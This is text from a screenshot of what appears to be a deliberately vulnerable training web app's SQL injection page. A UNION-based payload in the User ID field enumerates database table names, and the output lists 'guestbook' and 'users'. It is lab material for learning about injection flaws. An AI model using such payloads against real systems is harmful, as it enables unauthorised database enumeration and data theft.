 Vulnerability: SQL Injection
User ID:
Submit
ID: 2 union select table_name, null from information_schema.tables where table_schema=0x64767761 --
First name: Gordon
Surname: Brown
ID: 2 union select table_name, null from information_schema.tables where table_schema=0x64767761 --
First name: guestbook
Surname:
ID: 2 union select table_name, null from information_schema.tables where table_schema=0x64767761 --
First name: users
Surname: